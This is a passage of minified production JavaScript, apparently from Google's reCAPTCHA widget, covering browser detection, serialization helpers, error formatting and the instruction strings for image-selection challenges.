4||U&&w[5](1,V[35](29,FI),U,q),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O&117)==((O<<(b=[1,2,55],b[1])&6||V[38](9,"",this)||(this.m().value="",w[13](78,10,this.J,this)),(O>>b[0]&b[0])==b[0])&&(C=D[22](25,S[13](3,v[45](b[0],q),E),[D[7](65,U)])),O))a:if(J=["MSIE","Coast",""],r=e[34](13),K===gt)C=D[0](30,J[0])?v[31](9,b[0],J[b[1]],r):"";else{Y=(z=w[b[1]](b[0],"g",3,r),A[43](5,0,J[b[1]],z));switch(K){case eP:if(A[10](40,U)){C=Y(["Version","Opera"]);break a}if(S[b[1]](29)?V[28](9,!0,eP):A[b[0]](53,q)){C=
Y(["OPR"]);break a}break;case k6:if(N[21](25,"Edge")){C=Y(["Edge"]);break a}if(w[b[0]](18,c)){C=Y(["Edg"]);break a}break;case SP:if(V[9](6,"Chrome")){C=Y(["Chrome","CriOS","HeadlessChrome"]);break a}}C=K===xX&&S[15](13,"FxiOS")||K===X6&&V[10](81,J[b[0]])||K===sm&&V[16](8,U,"Silk")||K===Oj&&A[b[0]](b[2],"Silk")?(m=z[E])&&m[b[0]]||J[b[1]]:J[b[1]]}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O&27)==(((((C=["U","i",25],O<<2&12)||(r=[null],cF.call(this,w[34](34,at),D[49](4,lF),Ym()),l[10](64,TH,this,
q),l[10](33,OQ,this,U),E!=r[0]&&l[10](32,Zt,this,E),c!=r[0]&&l[10](65,Lh,this,c),K!=r[0]&&l[10](64,is,this,K),z!=r[0]&&l[10](64,us,this,z),Y!=r[0]&&l[10](65,It,this,Y),m!=r[0]&&l[10](65,B2,this,m)),O)>>2&13)==1&&(J=rn('Tap the center of the objects in the image according to the instructions above.  If not clear, or to get a new challenge, reload the challenge.<a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>')),O+8)>>1<O&&(O+2^23)>=O&&(K=this,Y=[0,"",null],this.D=U,this.l=
[],this.M=q,this[C[0]]=Y[1],z=!0,z=z===void 0?!0:z,this.T=[null].concat([this.jW,this.Ui,this.yL,this.gH,this.zb,this.xG].map(function(b){return b.bind(K)})),this[C[1]]=new W3,this.P3=[],this.lu=v[3](6,!0,Y[0],this.yS.bind(this)),this.v=new Map,this.jo=vG.bind(Y[2],this.Cr.bind(this),72),this.H=[],this.B=!(!z||!AJ),this.N=[],m=this.DC.bind(this,Y[2]),this.B?(c=this.bk.bind(this),E=function(b){return AJ(c,{timeout:b})}):E=function(b){return vG(m,I2(b,62))},this.zf=E,this.Ln=vG.bind(Y[2],m,1),this.H3=
r9.bind(Y[2],this.nr.bind(this),!0),this.qY=this.H.unshift.bind(this.H),this.h=Y[2],this.o=Y[0],this.j=Y[0],this.Z=TL(),this.K=new F8,this.W=new F8,this.L=Y[0],this.X=Y[0],this.P=Y[2],this.C=Y[0],this.J=Y[0],v[C[2]](64,this)),O))N[43](87,function(b,d){return(d=[95,"cookieDeprecationLabel",8],E.Y||(c=e[d[2]](d[0]).navigator)==U)||!c[d[1]]?b.return():R[19](52,q,e[d[2]](86).navigator[d[1]].getValue().then(function(G){return E.Y=G}),b)});if(O+1>>4<4&&(O|9)>>4>=2&&E&&(l[30](1,E),c))if(typeof c==="string")D[48](60,
c,E);else K=function(b,d){b&&(d=y[18](28,U,E),E.appendChild(typeof b==="string"?d.createTextNode(b):b))},Array.isArray(c)?c.forEach(K):!w[46](61,q,c)||"nodeType"in c?K(c):D[26](65,c).forEach(K);return J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(!(O+7>>(p=[2,3,1],4)))if(J=[2,0,4096],l[29](96,K),r=K.R,n=r[p2]|J[p[2]],E==null)D[37](46,void 0,c,void 0,n,r),T=K;else{if(!Array.isArray(E))throw w[40](43);for(Z=C=(z=(m=(Y=S[p[1]](7,J[0],(G=b=E===ak?7:E[p2]|J[p[2]],b)))||nV(E),J[p[2]]),q);z<E.length;z++)H=
E[z],V[32](12,U,H),Y||(d=l[22](23,H),C&&(C=!d),Z&&(Z=d));T=((n=(Y||(b=C?13:5,b=Z?b&-4097:b|J[p[0]]),m&&b===G||(E=R[14](6,E),G=J[p[2]],b=V[5](41,J[0],b,n)),b!==G&&v[39](39,E,b),D[37](32,E,c,void 0,n,r)),J)[0]&b||!(J[p[0]]&b||16&b)||N[32](31,r,n),K)}return O-(O+6>>p[1]>=p[2]&&((O^10)&8)<4&&(T=(""+c(U(),18)()).length||0),9)<<p[2]>=O&&(O-9^23)<O&&(U==q||typeof U==="boolean"?T=U:typeof U==="number"&&(T=!!U)),T},function(O,q,U,E,c){return((O+(c=[1,"target","preventDefault"],2)&7)>=4&&(O<<c[0]&8)<c[0]&&
(q.i(),this.isEnabled()&&this.i!=3&&!q[c[1]].href&&(U=!this.d8(),this.dispatchEvent(U?Og:qA)&&(q[c[2]](),this.oI(U)))),(O|3)>>4)||(this.i=qC.setTimeout(Rg(this.l,this),0),this.H=q),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((O&29)==(d=["D","N",null],O+1>>4==4&&(G=q.toString().indexOf(Ug())===-1),O))if(K.i)if(z)try{if(J=JSON.parse(z))for(b=q;b<J.length;b++)if(Array.isArray(J[b])&&(C=J[b],!(C.length<c||(r=C[U],!Array.isArray(r)||r.length<U||(Y=r[q],Y=="noop"||Y=="stop"||Y==E)))))for(m=U;m<r.length;m++)r[m]=
"";G=(new uD).bu(J)}catch(n){Eg(),G=z}else G=d[2];else G=z;return(((O>>1&15)==1&&(U=q[d[0]],q[d[0]]=[],G=U),O|88)==O&&(z=z===void 0?TL()+3E3:z,Y=Y===void 0?TL()+3E3+250:Y,m=m===void 0?v[12].bind(d[2],4):m,this.Sj=E,this.l=K,this.N6=z,this.H=c,this.j=r=r===void 0?v[12].bind(d[2],5):r,this[d[1]]=U,this.P=Y,this.L=m,this.i=q),(O&86)==O)&&(this.i=[]),G},function(O,q,U,E,c,K,z,Y,m,r,J){return((O&(r=[((O|9)>>4||!(q==null||typeof q=="string"||q instanceof qr)||(J=q),0),13,"i"],124))==O&&(c=[!1,16,34],typeof q!==
"object"?J=q:Array.isArray(q)?(Y=q[p2]|r[0],q.length===0&&Y&1?m=void 0:(z=q,Y&2||(!U||4096&Y||c[1]&Y?z=D[r[0]](63,2,Y,z,c[r[0]],U&&!(Y&c[1])):(N[29](6,z,c[2]),Y&4&&OK(z))),m=z),J=m):q!=null&&q[HL]===Ta?(E=q.R,K=E[p2]|r[0],J=l[22](17,q,K)?q:R[19](4,32,E,q,K)?y[49](22,E,q):D[r[0]](68,2,K,E)):q instanceof qr&&(J=q)),(O+6^r[1])<O)&&O-7<<1>=O&&(this.H=[],this[r[2]]=[]),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O+7^(b=[110,"H",13],11))<O&&O-1<<1>=O)a:{for(K=(c=E(q(),9),0);K<c.length;K++)if(c[K][GZ()]&&
R[16](82).test(c[K][GZ()])){d=K;break a}d=-1}if(((O^80)&15)>=5&&(O-2&16)<6){for(z=(this[b[1]]=(this.l=Array((this.blockSize=(c=U,this.i=q,-1),this.blockSize=E||q.blockSize||16,this).blockSize),Array(this.blockSize)),c.length>this.blockSize&&(this.i.update(c),c=this.i.digest(),this.i.reset()),0);z<this.blockSize;z++)K=z<c.length?c[z]:0,this.l[z]=K^92,this[b[1]][z]=K^54;this.i.update(this[b[1]])}if((O&b[0])==O){for(r=(c=V[K=q,Y=new Map,42](95,U),c.next());!r.done;r=c.next())z=r.value,z instanceof Su?
Y.set(z,K):K++;for(J=(m=(K=q,[]),C=V[42](93,U),C).next();!J.done;J=C.next())E=J.value,E instanceof PY?(m.push(E),K++):E instanceof o6&&(m.push(E.i(Y,K)),K++);d=m}return d},function(O,q,U,E,c,K,z,Y,m){return(O>>1&7)==((O|(m=[8,2,"buffer"],m[1]))>>3>=m[1]&&(O<<m[1]&m[0])<1&&(z=D[22](66,m[1],E.QX,U),E.N=c||q,E.j=z.i,E.H=z[m[2]],E.i=E.N,E.l=K!==void 0?E.N+K:E.H.length),1)&&(Y=I2(sX(q,U),E)),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((((O+((J=["push",88,8],O&101)==O&&(Te=function(){return A[40](16,q,function(){return E.slice(U)},
Y4)},C=E),6)^J[2])<O&&(O+6&62)>=O&&(C=e[35](1,2,q,!1,3,E,U).catch(function(){return R[31](58,U,E)})),((O|4)&15)>=11&&O-9<15&&(C=R[15](80,5,q,U,l[43].bind(null,80),E)),O)|J[1])==O&&(m=U.i,Y=[0,24,8],E=U.H,z=E[m+2],r=E[m+1],K=E[m+Y[0]],c=E[m+q],A[9](21,U,4),C=(K<<Y[0]|r<<Y[2]|z<<16|c<<Y[1])>>>Y[0]),(O|40)==O){for(E=(U=0,[]);U<q;U++)E[J[0]](A[39](9,this));this.D(E)}return C},function(O,q,U,E,c,K,z,Y){return(O|72)==((((Y=[.5,38,1],O)+9>>4||E&&K&&K.width==0&&K.height==0||(v[49](Y[2],q,Y[2],U,"px",K,E,
c),R[39](26,c.M),E?(R[36](3,Y[0],q,c),c.P.focus(),c.l==oD&&(c.M=l[21](34,function(){return c.H3()},e[8](97),cK,{passive:!0}))):c.L.focus(),c.C=Date.now()),(O&52)==O)&&(z=v[33](16,null,function(){return e[8](96).frames})),O+5)>>3==3&&(z=V[Y[1]](28,1010)(E(q(),43))),(O+3^16)>=O&&(O+6^23)<O&&(z=Object.values(window[U8][GU()]).some(function(m){return m.zs==q})),O)&&q&&(this.cH=q),z},function(O,q,U,E,c,K,z,Y,m,r){if(!(O+((O>>2&15)==((O|40)==(r=["call",4,8],O)&&(Y=Fy.V().get(),V[10](49,Y,q)||K.qY?K.u=e[41](1,
r[1],12,3,1,K,z):V[10](63,Y,16)&&(K.T=v[40](3,E,U,c,K,z))),r[1])&&(U.h?m=A[35](30,U.h):(c=e[49](89,window).width,(E=e[r[2]](88).innerWidth)&&E<c&&(c=E),m=new QJ(c,sX(e[49](90,window).height,e[r[2]](95).innerHeight||q)))),3)&12))g[r[0]](this,q);return O-9<((O|3)>>r[1]||(q=this.length,m=this.LV(q-1)<=32767?q*2-1:q*2),47)&&O+7>=29&&(U=Fy.V().get(),m=V[10](62,U,q)),m},function(O,q,U,E,c,K,z,Y,m,r,J){if((O|((O+7^11)<(((r=[30,"H",6],O-9)>>4||(Y=[24,"t","s"],V[r[2]](28,K,K[r[1]],"g",function(){return y[12](35,
!0,K)}),V[r[2]](20,K,K[r[1]],"h",function(C){K.i.i[C=[7,"H","ht"],C[2]](e[C[0]](16,K[C[1]]))}),V[r[2]](20,K,K[r[1]],"i",function(){return y[12](31,c,K)}),V[r[2]](36,K,K[r[1]],"k",function(){return S[13](24,2,Ki,K)}),V[r[2]](20,K,K[r[1]],"l",function(){(y[12](27,c,K),K.i).i.KU()}),V[r[2]](20,K,K[r[1]],"n",function(){return S[13](30,2,zY,K)}),V[r[2]](20,K,K[r[1]],"m",function(){return S[13](26,2,YI,K)}),(z=N[37](24,Y[0]))!=q&&z&&V[r[2]](20,K,K[r[1]],U,function(){return S[13](25,2,NA,K)}),(m=e[25](4,
r[0]))!=q&&m&&V[r[2]](4,K,K[r[1]],E,function(){return S[13](23,2,mG,K)}),V[r[2]](20,K,K[r[1]],"j",function(C){return R[49](1,K,new rb(K[(C=["H",15,"i"],C)[2]].W3(),D[C[1]](3,K[C[0]][C[2]])),function(b,d,G,n,Z,H,T,p,M,k,t){if(Z=[1,5,(t=[2,38,"Tf"],!0)],w[40](12,3,X,b)!=q)K.I5();else{for(G=(k=(T=(d=(H=((M=w[27](30,b,Z[0],X))&&A[0](37,K,M),[]),K.H.i),d.A=c,e[9](11,t[0],b,t[0],X)),V[42](91,T)),k.next());!G.done;G=k.next())p=G.value,n=w[27](30,b,Z[1],X),H.push(d.yX(n,p));(d[t[2]](H,A[33](t[1],b,S7,D[35](30),
4,X)),N)[10](48,Z[t[0]],d)}})}),N[3](22,K[r[1]],"r",K.Rp,K),N[3](48,K[r[1]],Y[1],K.ek,K),N[3](16,K[r[1]],Y[2],K.wo,K)),O-4>>5<1)&&(O>>1&15)>=10&&(J=D[13](2,!0,fQ,U,3,q)),O)&&(O+8^26)>=O&&(this.i=q),64))==O)if(typeof E==="string")J=new J_(U,w[37](38,q,3,E));else if(Array.isArray(E))J=new J_(U,new Uint8Array(E));else if(E.constructor===Uint8Array)J=new J_(!1,E);else if(E.constructor===ArrayBuffer)K=new Uint8Array(E),J=new J_(!1,K);else if(E.constructor===qr)c=w[45](72,3,E)||new Uint8Array(0),J=new J_(!0,
c,E);else if(E instanceof Uint8Array)z=E.constructor===Uint8Array?E:new Uint8Array(E.buffer,E.byteOffset,E.byteLength),J=new J_(!1,z);else throw Error();return J},function(O,q,U,E,c,K,z,Y,m,r,J){if(J=["chrome","loadTimes",2],O<<J[2]>=5&&(O^60)<9&&!sv)for(Y=U,z=["+/=","+/","-_=","-_.","-_"],m="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),sv={};Y<q;Y++)for(E=m.concat(z[Y].split("")),z4[Y]=E,K=U;K<E.length;K++)c=E[K],sv[c]===void 0&&(sv[c]=K);if(((O&30)==O&&(U.style.display=
q?"":xn()),O-J[2])<21&&(O-9&5)>=J[2])try{r=q()}catch(C){r=U}return(O-J[2]^12)<O&&(O+3^17)>=O&&(this.j=q||10,E=[0,"hq","h2"],qC.PerformanceNavigationTiming?(U=qC.performance.getEntriesByType("navigation"),c=U.length>E[0]&&(U[E[0]].nextHopProtocol==E[1]||U[E[0]].nextHopProtocol==E[J[2]])):c=!!(qC[J[0]]&&qC[J[0]][J[1]]&&qC[J[0]][J[1]]()&&qC[J[0]][J[1]]().wasFetchedViaSpdy),this.N=c?this.j:1,this.i=null,this.N>1&&(this.i=new Set),this.l=[],this.H=null),r},function(O,q,U,E,c){return(((O&14)==(E=[null,
24,9],(O|32)==O&&(c=N[13](72,'"',E[0],"'",0,function(){return q},String(U)).replace(Ci,M$())),O)&&(RD.call(this,"f"),this.error=q),O)|E[1])==O&&(c=Xg(U)?y[1](17,v[E[2]](34,U,q)):y[1](18,D[48](31,q,U))),c},function(O,q,U,E){return(O&(U=[83,0,2],U[0]))==O&&g.call(this,q,U[1],mp.NY),E},function(O,q,U,E,c,K,z,Y){if(!(O>>((O^26)>>(((O-7&(z=["hasOwnProperty","mO","l"],29))==1&&(Y=Object.prototype[z[0]].call(q,U)),(O|24)==O)&&(this[z[1]]=K,this.H=c===void 0?!1:c,this.Gs=U===void 0?null:U,this[z[2]]=E===
void 0?null:E,this.i=q=q===void 0?{}:q),3)==3&&(this.i=q>>>0,this.H=U>>>0),1)&23))if(c=q.length,c>0){for(U=Array(c),E=0;E<c;E++)U[E]=q[E];Y=U}else Y=[];return(O+6&7)==3&&(q=Error.call(this,bV()),this.message=q.message,"stack"in q&&(this.stack=q.stack),Object.setPrototypeOf(this,this.constructor.prototype),this.name=Sx()),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if((O>>1&(p=[34,43,"toString"],3))==3&&(T=N[p[1]](82,function(M,k,t,h){h=(k=[1,0,8],[1,0,79]);switch(M.i){case k[h[1]]:e[12](22,
M,2,q),t=z[Symbol.asyncIterator],m=t!==void 0?t.call(z):new db(V[42](95,z));case E:return R[19](78,k[2],m.next(),M);case k[2]:if(C=M.H,C.done){M.kC(q);break}(K.next((Y=C.value,Y)),M).kC(E);break;case q:if((y[6](14,k[h[0]],M),M.N=9,M.j=k[h[0]],!C)||C.done||!(J=m.return)){M.kC(9);break}return R[19](h[2],9,J.call(m),M);case 9:if(y[6](67,k[h[0]],M,k[h[0]],k[h[0]],k[h[1]]),b)throw b.error;v[25](21,c,U,M,k[h[1]]);break;case U:v[25](22,c,4,M);break;case 2:r=v[43](9,M),b={error:r},M.kC(q);break;case 4:K.complete(),
M.i=k[h[0]]}})),(O|48)==O)R[8](2,q,3,c,R[37](16,E||A[37].bind(null,41),z,K||U));if((O|9)>>4||(T=D[22](28,S[13](1,v[45](96,5),E),[v[47](p[0],U),v[47](18,q)])),(O|8)==O&&(T=N[22](44,function(M,k,t){(t=q,M).subscribe(new YK(k,function(h){return U.call(void 0,h,t++)&&k.next(h)}))})),!((O^84)>>3))if(Z=['"',"window.location.href","Not available"],r=N[27](p[0],c,0,Z[1]),K==c&&(K=GY()),typeof K==="string")T={message:K,name:ex(),lineNumber:ni(),fileName:r,stack:ni()};else{m=!1;try{n=K.lineNumber||K.line||
Z[2]}catch(M){n=ni(),m=q}try{d=K.fileName||K.filename||K.sourceURL||qC[lV()]||r}catch(M){d=ni(),m=q}(H=D[31](33,E,K),!m&&K.lineNumber&&K.fileName&&K.stack&&K.message)&&K.name?T={message:K.message,name:K.name,lineNumber:K.lineNumber,fileName:K.fileName,stack:H}:(b=K.message,b==c&&(K.constructor&&K.constructor instanceof Function?(K.constructor.name?C=K.constructor.name:(z=K.constructor,Zp[z]?C=Zp[z]:(Y=String(z),Zp[Y]||(J=/function\s+([^\(]+)/m.exec(Y),Zp[Y]=J?J[U]:A_()),C=Zp[Y])),G='Unknown Error of type "'+
C+Z[0]):G=vK(),b=G,typeof K[p[2]]==="function"&&Object.prototype[p[2]]!==K[p[2]]&&(b+=": "+K[p[2]]())),T={message:b,name:K.name||"UnknownError",lineNumber:n,fileName:d,stack:H||Z[2]})}return T},function(O,q,U,E,c,K,z,Y,m,r,J){return(O-(((O|(r=[39,"o",0],72))==O&&(K=["running","display","animation-play-state"],c.Kn(q),S[1](72,c.C,K[1],E),S[1](76,c.C,K[2],K[r[2]]),S[1](76,c.C,"opacity",U),S[1](72,c.zf,K[2],K[r[2]])),O|4)>>3==1&&(m=!1,Y=w[r[0]](16,1,z,K,E,function(C,b){return b=S[5](2,2,c,C,!1,U),m=
b!==C&&b!=q,b}),Y!=q&&(m&&!l[22](26,Y)&&N[32](27,E,U),J=Y)),9)>>3==3&&(c=Rd(U,E),J=c==void 0||c.get==void 0||l[5](19,!1,"",c.get,S[11](59,r[2],function(C){return C.stringify}))?U:new Dp(S[11](19,r[2],function(C){return C.stringify(q+c.get)}))),O&113)==O&&(q=[!1,null,0],this.j=q[2],this.H=void 0,this.L=q[1],this[r[1]]=q[1],this.i=1,this.P=q[r[2]],this.N=q[2],this.l=q[1]),O-7&14||(J=(K=Array.from(dY(GR)).find(function(C){return C.type===Ih}))?(c=(z=Array.from(dY(GR)).filter(function(C){return[R6,qU,
o2].includes(C.type)}).slice(E,q).filter(function(C){return C.compareDocumentPosition(K)===Node.DOCUMENT_POSITION_FOLLOWING}).filter(A[22].bind(null,2)).reverse().find(function(C){return C.value}))==U?void 0:z.value)!=U?c:null:U),J},function(O,q,U,E,c,K,z,Y,m,r,J){if((O&(J=["i",6,(((O^58)&7)==1&&(this.mJ=U,this.Uf=E,this.kG=q),"push")],88))==O)try{r=H9(A[27](15,1,q)||{})}catch(C){r=[]}if(((O|56)==O&&(c.l=q,c[J[0]]&&(c.L=U,c[J[0]].abort(),c.L=q),c.N=E,c.H=5,v[14](20,!0,c),e[13](23,null,c)),O|J[1])>>
3==1)if(Array.isArray(q)){for(m=(K=V[42](94,(U=[],q)),K).next();!m.done;m=K.next())U[J[2]](D[29](12,m.value));r=U}else if(A[1](34,q)){for(Y=(c=(E={},V[42](95,H9(q))),c.next());!Y.done;Y=c.next())z=Y.value,E[z]=D[29](9,q[z]);r=E}else r=q;return r},function(O,q,U,E,c,K,z,Y){if((O&((O&115)==(z=["Z",4,"o"],O)&&(q.i!==void 0?q.i.push(U):U instanceof HK?U.content!==void 0?q.content+=U.MY():(q.i=[q.content,U],q.content=void 0):q.content+=U,Y=q),105))==O)if(K=[9,127,128],a4(E),E>=0)N[2](9,K[1],E,U);else{for(c=
0;c<K[0];c++)U.i.push(E&K[1]|K[2]),E>>=7;U.i.push(q)}return(((O^(((O^12)&15)==2&&(w9.call(this,959,13),this.L=this.S=this.H=this.W=this.P=-1,this.K=this.N=this.X=this.v=this.j=this.i=this[z[2]]=-1,this[z[0]]=-1,this.M=l[z[1]](31),this.B=l[z[1]](25)),19))&11)==1&&ew.call(this,Bj),O)+6&7||g.call(this,q),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O<<1&15)==((O&75)==((O&30)==(d=["cause",46,31],O)&&(b=R[d[2]](47,N[35](12,U,c.I()),l[28](1,q,E)).then(function(G){return w[5](6,V[35](30,mx),G,q)})),O)&&
(K=km,b=V[20](d[1],y[4](32,q,U),K,E,c)),2)){if((r=((z=U[c=["\n",0,"\nInner error "],E||(E={}),E[S[1](28,q,U)]=!0,D0()]||q,K=U[d[0]])&&!E[S[1](27,q,K)]&&(z+="\nCaused by: ",K.stack&&K.stack.indexOf(K.toString())==c[1]||(z+=typeof K==="string"?K:K.message+c[0]),z+=D[d[2]](25,"",K,E)),U.errors),Array).isArray(r)){for(Y=c[1],m=1;Y<r.length&&!(m>4);Y++)E[S[1](26,q,r[Y])]||(z+=c[2]+m++ +": ",r[Y].stack&&r[Y].stack.indexOf(r[Y].toString())==c[1]||(z+=typeof r[Y]==="string"?r[Y]:r[Y].message+c[0]),z+=D[d[2]](17,
"",r[Y],E));Y<r.length&&(z+="\n... "+(r.length-Y)+" more inner errors")}b=z}if((O|80)==O)D[6](4,function(G){return G instanceof Set},TY());if((O>>2&13)==1&&(m=[3,null,0],c.i==q))if(c.l){if(K=c.l,K.H){for(C=(Y=m[r=m[1],J=q,1],K.H);C&&(C.j||(J++,C.i==c&&(Y=C),!(Y&&J>U)));C=C.next)Y||(r=C);if(Y)if(K.i==q&&J==U)D[d[2]](5,m[2],1,E,K);else{if(r)z=r,z.next==K.N&&(K.N=z),z.next=z.next.next;else A[10](18,m[1],K);S[14](32,100,m[0],m[0],E,K,Y)}}c.l=m[1]}else y[48](20,q,E,m[0],c);return b},function(O,q,U,E,c,
K,z,Y,m,r,J){if(!((O^(J=[7,"call","constructor"],O-9>>3||(cF[J[1]](this,wb(),D[49](12,iZ),Ym()),w[25](4,this,q),this.hh=!0),J[0]))>>3)){if(!(K=(Hy[J[1]](this,E),U))){for(m=this[J[2]];m;){if(c=(Y=N[36](16,m),pi[Y]))break;m=(z=MA(m.prototype))&&z[J[2]]}K=c?typeof c.V==="function"?c.V():new c:null}this.j=(this.X=q!==void 0?q:null,K)}return(O|(O-5>>3==3&&(this[q]=U|0),64))==O&&(r=D[22](25,S[13](2,v[45](73,35),q),[D[J[0]](37,U),D[J[0]](65,E)])),r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if(((O&
((O|((H=["Select all images with <strong>mountains or hills</strong>.",3,"USER_DEFINED_STRONGLABEL"],(O^39)<21)&&(O^23)>=19&&(U!=q?V[32](6,E,U):U=void 0,T=U),72))==O&&(T=rn('<div>This site is exceeding <a href="https://developers.google.com/recaptcha/docs/faq#are-there-any-qps-or-daily-limits-on-my-use-of-recaptcha" target="_blank">reCAPTCHA quota</a>.</div>')),124))==O&&(Ro.call(this),N[H[1]](44,q,qe,U,this,!1),N[H[1]](46,q,fv,U,this,!1)),O&11)==O){G=(C=["Select all squares with <strong>flowers</strong>",
(m=q.label,"Select all images with <strong>an apartment building</strong>."),"rc-imageselect-candidates"],Z0());switch(A[1](41,m)?m.toString():m){case "stop_sign":A[44](6,G,'<div class="'+l[43](91,C[2])+'"><div class="'+l[43](75,"rc-canonical-stop-sign")+'"></div></div><div class="'+l[43](27,"rc-imageselect-desc")+'">');break;case "vehicle":case "/m/07yv9":case "/m/0k4j":A[44](7,G,'<div class="'+l[43](94,C[2])+'"><div class="'+l[43](10,"rc-canonical-car")+'"></div></div><div class="'+l[43](72,"rc-imageselect-desc")+
'">');break;case "road":A[44](5,G,'<div class="'+l[43](13,C[2])+'"><div class="'+l[43](74,"rc-canonical-road")+'"></div></div><div class="'+l[43](91,"rc-imageselect-desc")+'">');break;case "/m/015kr":A[44](12,G,'<div class="'+l[43](11,C[2])+'"><div class="'+l[43](90,"rc-canonical-bridge")+'"></div></div><div class="'+l[43](73,"rc-imageselect-desc")+'">');break;default:A[44](6,G,'<div class="'+l[43](26,"rc-imageselect-desc-no-canonical")+'">')}Y=q.dh,n=Z0();switch(A[1](42,Y)?Y.toString():Y){case "tileselect":case "multicaptcha":r=
(c=q.dh,E="",q.eL),K=q.label;switch(A[1](40,K)?K.toString():K){case "TileSelectionStreetSign":case "/m/01mqdt":E+="Select all squares with <strong>street signs</strong>";break;case "TileSelectionBizView":E+="Select all squares with <strong>business names</strong>";break;case "stop_sign":case "/m/02pv19":E+="Select all squares with <strong>stop signs</strong>";break;case "sidewalk":case "footpath":E+="Select all squares with a <strong>sidewalk</strong>";break;case "vehicle":case "/m/07yv9":case "/m/0k4j":E+=
"Select all squares with <strong>vehicles</strong>";break;case "road":case "/m/06gfj":E+="Select all squares with <strong>roads</strong>";break;case "house":case "/m/03jm5":E+="Select all squares with <strong>houses</strong>";break;case "/m/015kr":E+="Select all squares with <strong>bridges</strong>";break;case "/m/0cdl1":E+="Select all squares with <strong>palm trees</strong>";break;case "/m/014xcs":E+="Select all squares with <strong>crosswalks</strong>";break;case "/m/015qff":E+="Select all squares with <strong>traffic lights</strong>";
break;case "/m/01pns0":E+="Select all squares with <strong>fire hydrants</strong>";break;case "/m/01bjv":E+="Select all squares with <strong>buses</strong>";break;case "/m/0pg52":E+="Select all squares with <strong>taxis</strong>";break;case "/m/04_sv":E+="Select all squares with <strong>motorcycles</strong>";break;case "/m/0199g":E+="Select all squares with <strong>bicycles</strong>";break;case "/m/015qbp":E+="Select all squares with <strong>parking meters</strong>";break;case "/m/01lynh":E+="Select all squares with <strong>stairs</strong>";
break;case "/m/01jk_4":E+="Select all squares with <strong>chimneys</strong>";break;case "/m/013xlm":E+="Select all squares with <strong>tractors</strong>";break;case "/m/07j7r":E+="Select all squares with <strong>trees</strong>";break;case "/m/0c9ph5":E+=C[0];break;case H[2]:E+="Select all squares that match the label: <strong>"+v[35](19,r)+"</strong>";break;default:E+="Select all images below that match the one on the right"}e[23](26,c,XU())&&(E+='<span class="'+l[43](12,"rc-imageselect-carousel-instructions")+
'">',E+="If there are none, click skip.</span>"),d=rn(E),D[30](H[1],n,d);break;default:U=(z=q.label,J="",q.dh);switch(A[1](41,z)?z.toString():z){case "1000E_sign_type_US_stop":case "/m/02pv19":J+="Select all images with <strong>stop signs</strong>.";break;case "signs":case "/m/01mqdt":J+="Select all images with <strong>street signs</strong>.";break;case "ImageSelectStoreFront":case "storefront":case "ImageSelectBizFront":case "ImageSelectStoreFront_inconsistent":J+="Select all images with a <strong>store front</strong>.";
break;case "/m/05s2s":J+="Select all images with <strong>plants</strong>.";break;case "/m/0c9ph5":J+="Select all images with <strong>flowers</strong>.";break;case "/m/07j7r":J+="Select all images with <strong>trees</strong>.";break;case "/m/0cdl1":J+="Select all images with <strong>palm trees</strong>";break;case "/m/09d_r":J+=H[0];break;case "/m/03ktm1":J+="Select all images of <strong>bodies of water</strong> such as lakes or oceans.";break;case "/m/06cnp":J+="Select all images with <strong>rivers</strong>.";
break;case "/m/0b3yr":J+="Select all images with <strong>beaches</strong>.";break;case "/m/01bqvp":J+="Select all images of <strong>the sky</strong>.";break;case "/m/07yv9":J+="Select all images with <strong>vehicles</strong>";break;case "/m/0k4j":J+="Select all images with <strong>cars</strong>";break;case "/m/0199g":J+="Select all images with <strong>bicycles</strong>";break;case "/m/04_sv":J+="Select all images with <strong>motorcycles</strong>";break;case "/m/019jd":J+="Select all images with <strong>boats</strong>";
break;case "/m/0pg52":J+="Select all images with <strong>taxis</strong>.";break;case "/m/02yvhj":J+="Select all images with a <strong>school bus</strong>.";break;case "/m/01bjv":J+="Select all images with a <strong>bus</strong>.";break;case "/m/07jdr":J+="Select all images with <strong>trains</strong>.";break;case "/m/013_1c":J+="Select all images with <strong>statues</strong>.";break;case "/m/0h8lhkg":J+="Select all images with <strong>fountains</strong>.";break;case "/m/015kr":J+="Select all images with <strong>bridges</strong>.";
break;case "/m/01_m7":J+="Select all images with <strong>pillars or columns</strong>.";break;case "/m/03jm5":J+="Select all images with <strong>a house</strong>.";break;case "/m/01nblt":J+=C[1];break;case "/m/01pns0":J+="Select all images with <strong>a fire hydrant</strong>.";break;case "/m/01knjb":case "billboard":J+="Select all images with <strong>a billboard</strong>.";break;case "/m/06gfj":J+="Select all images with <strong>roads</strong>.";break;case "/m/014xcs":J+="Select all images with <strong>crosswalks</strong>.";
break;case "/m/015qff":J+="Select all images with <strong>traffic lights</strong>.";break;case "/m/01jw_1":J+="Select all images with <strong>bus stops</strong>";break;case "/m/03sy7v":J+="Select all images with <strong>traffic cones</strong>";break;case "/m/015qbp":J+="Select all images with <strong>parking meters</strong>";break;case "/m/01lynh":J+="Select all images with <strong>stairs</strong>";break;case "/m/01jk_4":J+="Select all images with <strong>chimneys</strong>";break;case "/m/013xlm":J+=
"Select all images with <strong>tractors</strong>";break;default:b="Select all images that match the label: <strong>"+v[35](21,q.eL)+"</strong>.",J+=b}Z=(e[23](56,U,kI())&&(J+="<span>Click verify once there are none left.</span>"),rn)(J),D[30](80,n,Z)}T=(A[44](6,D[30](67,G,n),DA()),G)}return T},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){return(O|(((O|((O&((O+(d=[1,"rc-anchor-error-msg-container",69],2)^4)<O&&(O+5&36)>=O&&(q=N[37](83,this),this.P3[q]=null),d[2]))==O&&(E=new Z5(new As(U)),vu&&q.prototype&&
